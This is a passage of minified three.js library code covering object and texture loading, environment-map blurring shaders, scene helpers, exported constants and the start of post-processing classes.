0===e[s.image]&&console.warn(\"THREE.ObjectLoader: Undefined image\",s.image);const o=e[s.image];Array.isArray(o)?(a=new qn(o),6===o.length&&(a.needsUpdate=!0)):(a=o&&o.data?new Yn(o.data,o.width,o.height):new pt(o),o&&(a.needsUpdate=!0)),a.uuid=s.uuid,void 0!==s.name&&(a.name=s.name),void 0!==s.mapping&&(a.mapping=n(s.mapping,$l)),void 0!==s.offset&&a.offset.fromArray(s.offset),void 0!==s.repeat&&a.repeat.fromArray(s.repeat),void 0!==s.center&&a.center.fromArray(s.center),void 0!==s.rotation&&(a.rotation=s.rotation),void 0!==s.wrap&&(a.wrapS=n(s.wrap[0],tc),a.wrapT=n(s.wrap[1],tc)),void 0!==s.format&&(a.format=s.format),void 0!==s.type&&(a.type=s.type),void 0!==s.encoding&&(a.encoding=s.encoding),void 0!==s.minFilter&&(a.minFilter=n(s.minFilter,ec)),void 0!==s.magFilter&&(a.magFilter=n(s.magFilter,ec)),void 0!==s.anisotropy&&(a.anisotropy=s.anisotropy),void 0!==s.flipY&&(a.flipY=s.flipY),void 0!==s.premultiplyAlpha&&(a.premultiplyAlpha=s.premultiplyAlpha),void 0!==s.unpackAlignment&&(a.unpackAlignment=s.unpackAlignment),i[s.uuid]=a}return i}parseObject(t,e,n,i){let r,s,a;function o(t){return void 0===e[t]&&console.warn(\"THREE.ObjectLoader: Undefined geometry\",t),e[t]}function l(t){if(void 0!==t){if(Array.isArray(t)){const e=[];for(let i=0,r=t.length;i<r;i++){const r=t[i];void 0===n[r]&&console.warn(\"THREE.ObjectLoader: Undefined material\",r),e.push(n[r])}return e}return void 0===n[t]&&console.warn(\"THREE.ObjectLoader: Undefined material\",t),n[t]}}switch(t.type){case\"Scene\":r=new ms,void 0!==t.background&&Number.isInteger(t.background)&&(r.background=new je(t.background)),void 0!==t.fog&&(\"Fog\"===t.fog.type?r.fog=new fs(t.fog.color,t.fog.near,t.fog.far):\"FogExp2\"===t.fog.type&&(r.fog=new ps(t.fog.color,t.fog.density)));break;case\"PerspectiveCamera\":r=new Vn(t.fov,t.aspect,t.near,t.far),void 0!==t.focus&&(r.focus=t.focus),void 0!==t.zoom&&(r.zoom=t.zoom),void 0!==t.filmGauge&&(r.filmGauge=t.filmGauge),void 0!==t.filmOffset&&(r.filmOffset=t.filmOffset),void 0!==t.view&&(r.view=Object.assign({},t.view));break;case\"OrthographicCamera\":r=new Gl(t.left,t.right,t.top,t.bottom,t.near,t.far),void 0!==t.zoom&&(r.zoom=t.zoom),void 0!==t.view&&(r.view=Object.assign({},t.view));break;case\"AmbientLight\":r=new Wl(t.color,t.intensity);break;case\"DirectionalLight\":r=new Vl(t.color,t.intensity);break;case\"PointLight\":r=new Ul(t.color,t.intensity,t.distance,t.decay);break;case\"RectAreaLight\":r=new jl(t.color,t.intensity,t.width,t.height);break;case\"SpotLight\":r=new Bl(t.color,t.intensity,t.distance,t.angle,t.penumbra,t.decay);break;case\"HemisphereLight\":r=new Rl(t.color,t.groundColor,t.intensity);break;case\"LightProbe\":r=(new Xl).fromJSON(t);break;case\"SkinnedMesh\":s=o(t.geometry),a=l(t.material),r=new Vs(s,a),void 0!==t.bindMode&&(r.bindMode=t.bindMode),void 0!==t.bindMatrix&&r.bindMatrix.fromArray(t.bindMatrix),void 0!==t.skeleton&&(r.skeleton=t.skeleton);break;case\"Mesh\":s=o(t.geometry),a=l(t.material),r=new Bn(s,a);break;case\"InstancedMesh\":s=o(t.geometry),a=l(t.material);const e=t.count,n=t.instanceMatrix,i=t.instanceColor;r=new Ks(s,a,e),r.instanceMatrix=new Ze(new Float32Array(n.array),16),void 0!==i&&(r.instanceColor=new Ze(new Float32Array(i.array),i.itemSize));break;case\"LOD\":r=new zs;break;case\"Line\":r=new sa(o(t.geometry),l(t.material));break;case\"LineLoop\":r=new ca(o(t.geometry),l(t.material));break;case\"LineSegments\":r=new la(o(t.geometry),l(t.material));break;case\"PointCloud\":case\"Points\":r=new ma(o(t.geometry),l(t.material));break;case\"Sprite\":r=new Is(l(t.material));break;case\"Group\":r=new os;break;case\"Bone\":r=new Ws;break;default:r=new be}if(r.uuid=t.uuid,void 0!==t.name&&(r.name=t.name),void 0!==t.matrix?(r.matrix.fromArray(t.matrix),void 0!==t.matrixAutoUpdate&&(r.matrixAutoUpdate=t.matrixAutoUpdate),r.matrixAutoUpdate&&r.matrix.decompose(r.position,r.quaternion,r.scale)):(void 0!==t.position&&r.position.fromArray(t.position),void 0!==t.rotation&&r.rotation.fromArray(t.rotation),void 0!==t.quaternion&&r.quaternion.fromArray(t.quaternion),void 0!==t.scale&&r.scale.fromArray(t.scale)),void 0!==t.castShadow&&(r.castShadow=t.castShadow),void 0!==t.receiveShadow&&(r.receiveShadow=t.receiveShadow),t.shadow&&(void 0!==t.shadow.bias&&(r.shadow.bias=t.shadow.bias),void 0!==t.shadow.normalBias&&(r.shadow.normalBias=t.shadow.normalBias),void 0!==t.shadow.radius&&(r.shadow.radius=t.shadow.radius),void 0!==t.shadow.mapSize&&r.shadow.mapSize.fromArray(t.shadow.mapSize),void 0!==t.shadow.camera&&(r.shadow.camera=this.parseObject(t.shadow.camera))),void 0!==t.visible&&(r.visible=t.visible),void 0!==t.frustumCulled&&(r.frustumCulled=t.frustumCulled),void 0!==t.renderOrder&&(r.renderOrder=t.renderOrder),void 0!==t.userData&&(r.userData=t.userData),void 0!==t.layers&&(r.layers.mask=t.layers),void 0!==t.children){const s=t.children;for(let t=0;t<s.length;t++)r.add(this.parseObject(s[t],e,n,i))}if(void 0!==t.animations){const e=t.animations;for(let t=0;t<e.length;t++){const n=e[t];r.animations.push(i[n])}}if(\"LOD\"===t.type){void 0!==t.autoUpdate&&(r.autoUpdate=t.autoUpdate);const e=t.levels;for(let t=0;t<e.length;t++){const n=e[t],i=r.getObjectByProperty(\"uuid\",n.object);void 0!==i&&r.addLevel(i,n.distance)}}return r}bindSkeletons(t,e){0!==Object.keys(e).length&&t.traverse((function(t){if(!0===t.isSkinnedMesh&&void 0!==t.skeleton){const n=e[t.skeleton];void 0===n?console.warn(\"THREE.ObjectLoader: No skeleton found with UUID:\",t.skeleton):t.bind(n,t.bindMatrix)}}))}setTexturePath(t){return console.warn(\"THREE.ObjectLoader: .setTexturePath() has been renamed to .setResourcePath().\"),this.setResourcePath(t)}},t.ObjectSpaceNormalMap=1,t.OctahedronBufferGeometry=co,t.OctahedronGeometry=co,t.OneFactor=201,t.OneMinusDstAlphaFactor=207,t.OneMinusDstColorFactor=209,t.OneMinusSrcAlphaFactor=205,t.OneMinusSrcColorFactor=203,t.OrthographicCamera=Gl,t.PCFShadowMap=1,t.PCFSoftShadowMap=2,t.PMREMGenerator=class{constructor(t){this._renderer=t,this._pingPongRenderTarget=null,this._blurMaterial=function(t){const e=new Float32Array(t),n=new xt(0,1,0);return new Mo({name:\"SphericalGaussianBlur\",defines:{n:t},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:e},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:n},inputEncoding:{value:Lh[3e3]},outputEncoding:{value:Lh[3e3]}},vertexShader:Xh(),fragmentShader:`\\n\\n\\t\\t\\tprecision mediump float;\\n\\t\\t\\tprecision mediump int;\\n\\n\\t\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t\\tuniform sampler2D envMap;\\n\\t\\t\\tuniform int samples;\\n\\t\\t\\tuniform float weights[ n ];\\n\\t\\t\\tuniform bool latitudinal;\\n\\t\\t\\tuniform float dTheta;\\n\\t\\t\\tuniform float mipInt;\\n\\t\\t\\tuniform vec3 poleAxis;\\n\\n\\t\\t\\t${Yh()}\\n\\n\\t\\t\\t#define ENVMAP_TYPE_CUBE_UV\\n\\t\\t\\t#include <cube_uv_reflection_fragment>\\n\\n\\t\\t\\tvec3 getSample( float theta, vec3 axis ) {\\n\\n\\t\\t\\t\\tfloat cosTheta = cos( theta );\\n\\t\\t\\t\\t// Rodrigues' axis-angle rotation\\n\\t\\t\\t\\tvec3 sampleDirection = vOutputDirection * cosTheta\\n\\t\\t\\t\\t\\t+ cross( axis, vOutputDirection ) * sin( theta )\\n\\t\\t\\t\\t\\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\\n\\n\\t\\t\\t\\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\\n\\n\\t\\t\\t}\\n\\n\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\\n\\n\\t\\t\\t\\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\\n\\n\\t\\t\\t\\t\\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\\n\\n\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\taxis = normalize( axis );\\n\\n\\t\\t\\t\\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\t\\t\\t\\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\\n\\n\\t\\t\\t\\tfor ( int i = 1; i < n; i++ ) {\\n\\n\\t\\t\\t\\t\\tif ( i >= samples ) {\\n\\n\\t\\t\\t\\t\\t\\tbreak;\\n\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\tfloat theta = dTheta * float( i );\\n\\t\\t\\t\\t\\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\\n\\t\\t\\t\\t\\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\\n\\n\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\tgl_FragColor = linearToOutputTexel( gl_FragColor );\\n\\n\\t\\t\\t}\\n\\t\\t`,blending:0,depthTest:!1,depthWrite:!1})}(Ah),this._equirectShader=null,this._cubemapShader=null,this._compileMaterial(this._blurMaterial)}fromScene(t,e=0,n=.1,i=100){Oh=this._renderer.getRenderTarget();const r=this._allocateTargets();return this._sceneToCubeUV(t,n,i,r),e>0&&this._blur(r,0,0,e),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(t){return this._fromTexture(t)}fromCubemap(t){return this._fromTexture(t)}compileCubemapShader(){null===this._cubemapShader&&(this._cubemapShader=qh(),this._compileMaterial(this._cubemapShader))}compileEquirectangularShader(){null===this._equirectShader&&(this._equirectShader=jh(),this._compileMaterial(this._equirectShader))}dispose(){this._blurMaterial.dispose(),null!==this._cubemapShader&&this._cubemapShader.dispose(),null!==this._equirectShader&&this._equirectShader.dispose();for(let t=0;t<Dh.length;t++)Dh[t].dispose()}_cleanup(t){this._pingPongRenderTarget.dispose(),this._renderer.setRenderTarget(Oh),t.scissorTest=!1,Wh(t,0,0,t.width,t.height)}_fromTexture(t){Oh=this._renderer.getRenderTarget();const e=this._allocateTargets(t);return this._textureToCubeUV(t,e),this._applyPMREM(e),this._cleanup(e),e}_allocateTargets(t){const e={magFilter:p,minFilter:p,generateMipmaps:!1,type:x,format:1023,encoding:Gh(t)?t.encoding:J,depthBuffer:!1},n=Vh(e);return n.depthBuffer=!t,this._pingPongRenderTarget=Vh(e),n}_compileMaterial(t){const e=new Bn(Dh[0],t);this._renderer.compile(e,Ph)}_sceneToCubeUV(t,e,n,i){const r=new Vn(90,1,e,n),s=[1,-1,1,1,1,1],a=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.outputEncoding,h=o.toneMapping;o.getClearColor(Bh),o.toneMapping=0,o.outputEncoding=X,o.autoClear=!1;let u=!1;const d=t.background;if(d){if(d.isColor){Rh.color.copy(d).convertSRGBToLinear(),t.background=null;const e=Uh(Rh.color);Rh.opacity=e,u=!0}}else{Rh.color.copy(Bh).convertSRGBToLinear();const t=Uh(Rh.color);Rh.opacity=t,u=!0}for(let e=0;e<6;e++){const n=e%3;0==n?(r.up.set(0,s[e],0),r.lookAt(a[e],0,0)):1==n?(r.up.set(0,0,s[e]),r.lookAt(0,a[e],0)):(r.up.set(0,s[e],0),r.lookAt(0,0,a[e])),Wh(i,n*Sh,e>2?Sh:0,Sh,Sh),o.setRenderTarget(i),u&&o.render(Ch,r),o.render(t,r)}o.toneMapping=h,o.outputEncoding=c,o.autoClear=l}_textureToCubeUV(t,e){const n=this._renderer;t.isCubeTexture?null==this._cubemapShader&&(this._cubemapShader=qh()):null==this._equirectShader&&(this._equirectShader=jh());const i=t.isCubeTexture?this._cubemapShader:this._equirectShader,r=new Bn(Dh[0],i),s=i.uniforms;s.envMap.value=t,t.isCubeTexture||s.texelSize.value.set(1/t.image.width,1/t.image.height),s.inputEncoding.value=Lh[t.encoding],s.outputEncoding.value=Lh[e.texture.encoding],Wh(e,0,0,3*Sh,2*Sh),n.setRenderTarget(e),n.render(r,Ph)}_applyPMREM(t){const e=this._renderer,n=e.autoClear;e.autoClear=!1;for(let e=1;e<Eh;e++){const n=Math.sqrt(Nh[e]*Nh[e]-Nh[e-1]*Nh[e-1]),i=Hh[(e-1)%Hh.length];this._blur(t,e-1,e,n,i)}e.autoClear=n}_blur(t,e,n,i,r){const s=this._pingPongRenderTarget;this._halfBlur(t,s,e,n,i,\"latitudinal\",r),this._halfBlur(s,t,n,n,i,\"longitudinal\",r)}_halfBlur(t,e,n,i,r,s,a){const o=this._renderer,l=this._blurMaterial;\"latitudinal\"!==s&&\"longitudinal\"!==s&&console.error(\"blur direction must be either latitudinal or longitudinal!\");const c=new Bn(Dh[i],l),h=l.uniforms,u=Ih[n]-1,d=isFinite(r)?Math.PI/(2*u):2*Math.PI/39,p=r/d,f=isFinite(r)?1+Math.floor(3*p):Ah;f>Ah&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${f} samples when the maximum is set to 20`);const m=[];let g=0;for(let t=0;t<Ah;++t){const e=t/p,n=Math.exp(-e*e/2);m.push(n),0==t?g+=n:t<f&&(g+=2*n)}for(let t=0;t<m.length;t++)m[t]=m[t]/g;h.envMap.value=t.texture,h.samples.value=f,h.weights.value=m,h.latitudinal.value=\"latitudinal\"===s,a&&(h.poleAxis.value=a),h.dTheta.value=d,h.mipInt.value=8-n,h.inputEncoding.value=Lh[t.texture.encoding],h.outputEncoding.value=Lh[t.texture.encoding];const v=Ih[i];Wh(e,3*Math.max(0,Sh-2*v),(0===i?0:2*Sh)+2*v*(i>4?i-8+4:0),3*v,2*v),o.setRenderTarget(e),o.render(c,Ph)}},t.ParametricBufferGeometry=ho,t.ParametricGeometry=ho,t.Particle=function(t){return console.warn(\"THREE.Particle has been renamed to THREE.Sprite.\"),new Is(t)},t.ParticleBasicMaterial=function(t){return console.warn(\"THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial.\"),new ha(t)},t.ParticleSystem=function(t,e){return console.warn(\"THREE.ParticleSystem has been renamed to THREE.Points.\"),new ma(t,e)},t.ParticleSystemMaterial=function(t){return console.warn(\"THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial.\"),new ha(t)},t.Path=El,t.PerspectiveCamera=Vn,t.Plane=Te,t.PlaneBufferGeometry=ti,t.PlaneGeometry=ti,t.PlaneHelper=class extends sa{constructor(t,e=1,n=16776960){const i=n,r=new vn;r.setAttribute(\"position\",new sn([1,-1,1,-1,1,1,-1,-1,1,1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,1,0,0,1,0,0,0],3)),r.computeBoundingSphere(),super(r,new $s({color:i,toneMapped:!1})),this.type=\"PlaneHelper\",this.plane=t,this.size=e;const s=new vn;s.setAttribute(\"position\",new sn([1,1,1,-1,1,1,-1,-1,1,1,1,1,-1,-1,1,1,-1,1],3)),s.computeBoundingSphere(),this.add(new Bn(s,new qe({color:i,opacity:.2,transparent:!0,depthWrite:!1,toneMapped:!1})))}updateMatrixWorld(t){let e=-this.plane.constant;Math.abs(e)<1e-8&&(e=1e-8),this.scale.set(.5*this.size,.5*this.size,e),this.children[0].material.side=e<0?1:0,this.lookAt(this.plane.normal),super.updateMatrixWorld(t)}},t.PointCloud=function(t,e){return console.warn(\"THREE.PointCloud has been renamed to THREE.Points.\"),new ma(t,e)},t.PointCloudMaterial=function(t){return console.warn(\"THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial.\"),new ha(t)},t.PointLight=Ul,t.PointLightHelper=class extends Bn{constructor(t,e,n){super(new fo(e,4,2),new qe({wireframe:!0,fog:!1,toneMapped:!1})),this.light=t,this.light.updateMatrixWorld(),this.color=n,this.type=\"PointLightHelper\",this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1,this.update()}dispose(){this.geometry.dispose(),this.material.dispose()}update(){void 0!==this.color?this.material.color.set(this.color):this.material.color.copy(this.light.color)}},t.Points=ma,t.PointsMaterial=ha,t.PolarGridHelper=class extends la{constructor(t=10,e=16,n=8,i=64,r=4473924,s=8947848){r=new je(r),s=new je(s);const a=[],o=[];for(let n=0;n<=e;n++){const i=n/e*(2*Math.PI),l=Math.sin(i)*t,c=Math.cos(i)*t;a.push(0,0,0),a.push(l,0,c);const h=1&n?r:s;o.push(h.r,h.g,h.b),o.push(h.r,h.g,h.b)}for(let e=0;e<=n;e++){const l=1&e?r:s,c=t-t/n*e;for(let t=0;t<i;t++){let e=t/i*(2*Math.PI),n=Math.sin(e)*c,r=Math.cos(e)*c;a.push(n,0,r),o.push(l.r,l.g,l.b),e=(t+1)/i*(2*Math.PI),n=Math.sin(e)*c,r=Math.cos(e)*c,a.push(n,0,r),o.push(l.r,l.g,l.b)}}const l=new vn;l.setAttribute(\"position\",new sn(a,3)),l.setAttribute(\"color\",new sn(o,3));super(l,new $s({vertexColors:!0,toneMapped:!1})),this.type=\"PolarGridHelper\"}},t.PolyhedronBufferGeometry=Sa,t.PolyhedronGeometry=Sa,t.PositionalAudio=class extends xc{constructor(t){super(t),this.panner=this.context.createPanner(),this.panner.panningModel=\"HRTF\",this.panner.connect(this.gain)}getOutput(){return this.panner}getRefDistance(){return this.panner.refDistance}setRefDistance(t){return this.panner.refDistance=t,this}getRolloffFactor(){return this.panner.rolloffFactor}setRolloffFactor(t){return this.panner.rolloffFactor=t,this}getDistanceModel(){return this.panner.distanceModel}setDistanceModel(t){return this.panner.distanceModel=t,this}getMaxDistance(){return this.panner.maxDistance}setMaxDistance(t){return this.panner.maxDistance=t,this}setDirectionalCone(t,e,n){return this.panner.coneInnerAngle=t,this.panner.coneOuterAngle=e,this.panner.coneOuterGain=n,this}updateMatrixWorld(t){if(super.updateMatrixWorld(t),!0===this.hasPlaybackControl&&!1===this.isPlaying)return;this.matrixWorld.decompose(_c,bc,wc),Mc.set(0,0,1).applyQuaternion(bc);const e=this.panner;if(e.positionX){const t=this.context.currentTime+this.listener.timeDelta;e.positionX.linearRampToValueAtTime(_c.x,t),e.positionY.linearRampToValueAtTime(_c.y,t),e.positionZ.linearRampToValueAtTime(_c.z,t),e.orientationX.linearRampToValueAtTime(Mc.x,t),e.orientationY.linearRampToValueAtTime(Mc.y,t),e.orientationZ.linearRampToValueAtTime(Mc.z,t)}else e.setPosition(_c.x,_c.y,_c.z),e.setOrientation(Mc.x,Mc.y,Mc.z)}},t.PropertyBinding=zc,t.PropertyMixer=Tc,t.QuadraticBezierCurve=bl,t.QuadraticBezierCurve3=wl,t.Quaternion=yt,t.QuaternionKeyframeTrack=Vo,t.QuaternionLinearInterpolant=ko,t.REVISION=e,t.RGBADepthPacking=3201,t.RGBAFormat=E,t.RGBAIntegerFormat=1033,t.RGBA_ASTC_10x10_Format=37819,t.RGBA_ASTC_10x5_Format=37816,t.RGBA_ASTC_10x6_Format=37817,t.RGBA_ASTC_10x8_Format=37818,t.RGBA_ASTC_12x10_Format=37820,t.RGBA_ASTC_12x12_Format=37821,t.RGBA_ASTC_4x4_Format=37808,t.RGBA_ASTC_5x4_Format=37809,t.RGBA_ASTC_5x5_Format=37810,t.RGBA_ASTC_6x5_Format=37811,t.RGBA_ASTC_6x6_Format=37812,t.RGBA_ASTC_8x5_Format=37813,t.RGBA_ASTC_8x6_Format=37814,t.RGBA_ASTC_8x8_Format=37815,t.RGBA_BPTC_Format=36492,t.RGBA_ETC2_EAC_Format=F,t.RGBA_PVRTC_2BPPV1_Format=O,t.RGBA_PVRTC_4BPPV1_Format=B,t.RGBA_S3TC_DXT1_Format=C,t.RGBA_S3TC_DXT3_Format=P,t.RGBA_S3TC_DXT5_Format=D,t.RGBDEncoding=$,t.RGBEEncoding=J,t.RGBEFormat=1023,t.RGBFormat=T,t.RGBIntegerFormat=1032,t.RGBM16Encoding=K,t.RGBM7Encoding=Q,t.RGB_ETC1_Format=36196,t.RGB_ETC2_Format=z,t.RGB_PVRTC_2BPPV1_Format=N,t.RGB_PVRTC_4BPPV1_Format=I,t.RGB_S3TC_DXT1_Format=R,t.RGFormat=1030,t.RGIntegerFormat=1031,t.RawShaderMaterial=Mo,t.Ray=Zt,t.Raycaster=Wc,t.RectAreaLight=jl,t.RedFormat=1028,t.RedIntegerFormat=1029,t.ReinhardToneMapping=2,t.RepeatWrapping=h,t.ReplaceStencilOp=7681,t.ReverseSubtractEquation=102,t.RingBufferGeometry=uo,t.RingGeometry=uo,t.SRGB8_ALPHA8_ASTC_10x10_Format=37851,t.SRGB8_ALPHA8_ASTC_10x5_Format=37848,t.SRGB8_ALPHA8_ASTC_10x6_Format=37849,t.SRGB8_ALPHA8_ASTC_10x8_Format=37850,t.SRGB8_ALPHA8_ASTC_12x10_Format=37852,t.SRGB8_ALPHA8_ASTC_12x12_Format=37853,t.SRGB8_ALPHA8_ASTC_4x4_Format=37840,t.SRGB8_ALPHA8_ASTC_5x4_Format=37841,t.SRGB8_ALPHA8_ASTC_5x5_Format=37842,t.SRGB8_ALPHA8_ASTC_6x5_Format=37843,t.SRGB8_ALPHA8_ASTC_6x6_Format=37844,t.SRGB8_ALPHA8_ASTC_8x5_Format=37845,t.SRGB8_ALPHA8_ASTC_8x6_Format=37846,t.SRGB8_ALPHA8_ASTC_8x8_Format=37847,t.Scene=ms,t.SceneUtils=Zh,t.ShaderChunk=ei,t.ShaderLib=ii,t.ShaderMaterial=Gn,t.ShadowMaterial=wo,t.Shape=Al,t.ShapeBufferGeometry=po,t.ShapeGeometry=po,t.ShapePath=ic,t.ShapeUtils=no,t.ShortType=1011,t.Skeleton=Xs,t.SkeletonHelper=ih,t.SkinnedMesh=Vs,t.SmoothShading=2,t.Sphere=Gt,t.SphereBufferGeometry=fo,t.SphereGeometry=fo,t.Spherical=class{constructor(t=1,e=0,n=0){return this.radius=t,this.phi=e,this.theta=n,this}set(t,e,n){return this.radius=t,this.phi=e,this.theta=n,this}copy(t){return this.radius=t.radius,this.phi=t.phi,this.theta=t.theta,this}makeSafe(){const t=1e-6;return this.phi=Math.max(t,Math.min(Math.PI-t,this.phi)),this}setFromVector3(t){return this.setFromCartesianCoords(t.x,t.y,t.z)}setFromCartesianCoords(t,e,n){return this.radius=Math.sqrt(t*t+e*e+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(t,n),this.phi=Math.acos(ot.clamp(e/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}},t.SphericalHarmonics3=ql,t.SplineCurve=Ml,t.SpotLight=Bl,t.SpotLightHelper=class extends be{constructor(t,e){super(),this.light=t,this.light.updateMatrixWorld(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.color=e;const n=new vn,i=[0,0,0,0,0,1,0,0,0,1,0,1,0,0,0,-1,0,1,0,0,0,0,1,1,0,0,0,0,-1,1];for(let t=0,e=1,n=32;t<n;t++,e++){const r=t/n*Math.PI*2,s=e/n*Math.PI*2;i.push(Math.cos(r),Math.sin(r),1,Math.cos(s),Math.sin(s),1)}n.setAttribute(\"position\",new sn(i,3));const r=new $s({fog:!1,toneMapped:!1});this.cone=new la(n,r),this.add(this.cone),this.update()}dispose(){this.cone.geometry.dispose(),this.cone.material.dispose()}update(){this.light.updateMatrixWorld();const t=this.light.distance?this.light.distance:1e3,e=t*Math.tan(this.light.angle);this.cone.scale.set(e,e,t),$c.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt($c),void 0!==this.color?this.cone.material.color.set(this.color):this.cone.material.color.copy(this.light.color)}},t.Sprite=Is,t.SpriteMaterial=xs,t.SrcAlphaFactor=204,t.SrcAlphaSaturateFactor=210,t.SrcColorFactor=202,t.StaticCopyUsage=35046,t.StaticDrawUsage=et,t.StaticReadUsage=35045,t.StereoCamera=class{constructor(){this.type=\"StereoCamera\",this.aspect=1,this.eyeSep=.064,this.cameraL=new Vn,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new Vn,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1,this._cache={focus:null,fov:null,aspect:null,near:null,far:null,zoom:null,eyeSep:null}}update(t){const e=this._cache;if(e.focus!==t.focus||e.fov!==t.fov||e.aspect!==t.aspect*this.aspect||e.near!==t.near||e.far!==t.far||e.zoom!==t.zoom||e.eyeSep!==this.eyeSep){e.focus=t.focus,e.fov=t.fov,e.aspect=t.aspect*this.aspect,e.near=t.near,e.far=t.far,e.zoom=t.zoom,e.eyeSep=this.eyeSep;const n=t.projectionMatrix.clone(),i=e.eyeSep/2,r=i*e.near/e.focus,s=e.near*Math.tan(ot.DEG2RAD*e.fov*.5)/e.zoom;let a,o;dc.elements[12]=-i,uc.elements[12]=i,a=-s*e.aspect+r,o=s*e.aspect+r,n.elements[0]=2*e.near/(o-a),n.elements[8]=(o+a)/(o-a),this.cameraL.projectionMatrix.copy(n),a=-s*e.aspect-r,o=s*e.aspect-r,n.elements[0]=2*e.near/(o-a),n.elements[8]=(o+a)/(o-a),this.cameraR.projectionMatrix.copy(n)}this.cameraL.matrixWorld.copy(t.matrixWorld).multiply(dc),this.cameraR.matrixWorld.copy(t.matrixWorld).multiply(uc)}},t.StreamCopyUsage=35042,t.StreamDrawUsage=35040,t.StreamReadUsage=35041,t.StringKeyframeTrack=Wo,t.SubtractEquation=101,t.SubtractiveBlending=3,t.TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3},t.TangentSpaceNormalMap=0,t.TetrahedronBufferGeometry=mo,t.TetrahedronGeometry=mo,t.TextBufferGeometry=go,t.TextGeometry=go,t.Texture=pt,t.TextureLoader=rl,t.TorusBufferGeometry=vo,t.TorusGeometry=vo,t.TorusKnotBufferGeometry=yo,t.TorusKnotGeometry=yo,t.Triangle=Oe,t.TriangleFanDrawMode=2,t.TriangleStripDrawMode=1,t.TrianglesDrawMode=0,t.TubeBufferGeometry=xo,t.TubeGeometry=xo,t.UVMapping=i,t.Uint16Attribute=function(t,e){return console.warn(\"THREE.Uint16Attribute has been removed. Use new THREE.Uint16BufferAttribute() instead.\"),new tn(t,e)},t.Uint16BufferAttribute=tn,t.Uint32Attribute=function(t,e){return console.warn(\"THREE.Uint32Attribute has been removed. Use new THREE.Uint32BufferAttribute() instead.\"),new nn(t,e)},t.Uint32BufferAttribute=nn,t.Uint8Attribute=function(t,e){return console.warn(\"THREE.Uint8Attribute has been removed. Use new THREE.Uint8BufferAttribute() instead.\"),new Qe(t,e)},t.Uint8BufferAttribute=Qe,t.Uint8ClampedAttribute=function(t,e){return console.warn(\"THREE.Uint8ClampedAttribute has been removed. Use new THREE.Uint8ClampedBufferAttribute() instead.\"),new Ke(t,e)},t.Uint8ClampedBufferAttribute=Ke,t.Uniform=Gc,t.UniformsLib=ni,t.UniformsUtils=Un,t.UnsignedByteType=x,t.UnsignedInt248Type=S,t.UnsignedIntType=b,t.UnsignedShort4444Type=1017,t.UnsignedShort5551Type=1018,t.UnsignedShort565Type=1019,t.UnsignedShortType=_,t.VSMShadowMap=3,t.Vector2=lt,t.Vector3=xt,t.Vector4=mt,t.VectorKeyframeTrack=jo,t.Vertex=function(t,e,n){return console.warn(\"THREE.Vertex has been removed. Use THREE.Vector3 instead.\"),new xt(t,e,n)},t.VertexColors=2,t.VideoTexture=va,t.WebGL1Renderer=ds,t.WebGLCubeRenderTarget=Xn,t.WebGLMultisampleRenderTarget=vt,t.WebGLRenderTarget=gt,t.WebGLRenderTargetCube=function(t,e,n){return console.warn(\"THREE.WebGLRenderTargetCube( width, height, options ) is now WebGLCubeRenderTarget( size, options ).\"),new Xn(t,n)},t.WebGLRenderer=us,t.WebGLUtils=ss,t.WireframeGeometry=_o,t.WireframeHelper=function(t,e){return console.warn(\"THREE.WireframeHelper has been removed. Use THREE.WireframeGeometry instead.\"),new la(new _o(t.geometry),new $s({color:void 0!==e?e:16777215}))},t.WrapAroundEnding=W,t.XHRLoader=function(t){return console.warn(\"THREE.XHRLoader has been renamed to THREE.FileLoader.\"),new $o(t)},t.ZeroCurvatureEnding=k,t.ZeroFactor=200,t.ZeroSlopeEnding=V,t.ZeroStencilOp=0,t.sRGBEncoding=Y,Object.defineProperty(t,\"__esModule\",{value:!0})}));\r\n\r\n\r\n\r\n/* BASICS FOR POST PROCESSING */\r\nTHREE.CopyShader={uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:\"varying vec2 vUv;\\nvoid main() {\\n\\tvUv = uv;\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",fragmentShader:\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\nuniform float opacity;\\nuniform sampler2D tDiffuse;\\nvarying vec2 vUv;\\nvoid main() {\\n\\tvec4 texel = TEXTURE2D( tDiffuse, vUv );\\n\\tgl_FragColor = opacity * texel;\\n}\"};\r\nTHREE.EffectComposer=function(a,b){if(this.renderer=a,void 0===b){var c={minFilter:THREE.LinearFilter,magFilter:THREE.LinearFilter,format:THREE.RGBAFormat},d=a.getSize(new 